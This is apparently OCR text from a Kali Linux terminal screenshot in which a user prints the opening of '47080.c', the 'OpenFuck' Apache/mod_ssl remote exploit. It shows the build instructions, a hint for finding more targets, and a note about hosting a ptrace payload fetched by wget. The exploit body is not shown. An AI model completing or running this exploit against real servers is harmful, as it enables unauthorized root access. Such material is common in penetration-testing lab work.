 disha@kali: ~/sohagg
File Actions Edit View Help
(disha㉿kali)-[~/sohagg]
$ cat 47080.c
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>